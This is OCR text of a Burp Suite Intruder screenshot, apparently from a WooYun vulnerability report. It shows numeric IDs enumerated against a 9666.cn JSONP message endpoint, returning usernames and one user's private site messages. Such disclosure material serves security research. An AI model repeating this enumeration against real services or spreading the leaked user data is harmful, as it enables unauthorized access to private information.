 Intruder attack 19
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1234 hejing 200 9464
1448 sunfeng 200 8721
1137 wangli 200 7270
1470 zhujian 200 7140
0 200 7080 baseline request
1708 huangfeng 200 6755
473 wangjin 200 3700
75 zhangyan 200 3337
85 zhangyan 200 3337
257 zhangyan 200 3337
Request Response
Raw Headers Hex
jsonp1443080683664({"success":true,"data":[{"type":"MY_MESSAGE","typeName":"站内信","content":"您购买的淘气天尊发布
的\"★淘气天尊19号股★\"百宝箱有追加内容。<a target=\"_blank\"
href=\"http://live.9666.cn/166/baibaoxiang/14593\">点击查看</a>","timeStamp":1433745025991,"senderName":"9666","sen
derNickName":"牛仔小助手","userName":"wangli","pid":15167132,"link":"http://www.9666.cn/message/myMessage.action","
briefTitle":"给 发了信件","shortContent":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追加内..."},{"type":
"MY_MESSAGE","typeName":"站内信","content":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追 内容。<a
target=\"_blank\"
href=\"http://live.9666.cn/166/baibaoxiang/14593\">点击查看</a>","timeStamp":1433384655186,"senderName":"9666","sen
derNickName":"牛仔小助手","userName":"wangli","pid":15009783,"link":"http://www.9666.cn/message/myMessage.action","
briefTitle":"给 发了信件","shortContent":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追加内..."},{"type":
"MY_MESSAGE","typeName":"站内信","content":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追 内容。<a
target=\"_blank\"
href=\"http://live.9666.cn/166/baibaoxiang/14593\">点击查看</a>","timeStamp":1433384600524,"senderName":"9666","sen
derNickName":"牛仔小助手","userName":"wangli","pid":15006488,"link":"http://www.9666.cn/message/myMessage.action","
briefTitle":"给 发了信件","shortContent":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追加内..."},{"type":
"MY_MESSAGE","typeName":"站内信","content":"您购买的淘气天尊发布的\"★淘气天尊19号股★\"百宝箱有追 内容。<a
target=\"_blank\"
href=\"http://live.9666.cn/166/baibaoxiang/14593\">点击查看</a>","timeStamp":1433323087700,"senderName":"9666","sen
? < + > Type a search term 0 matches
Paused
www.wooyun.org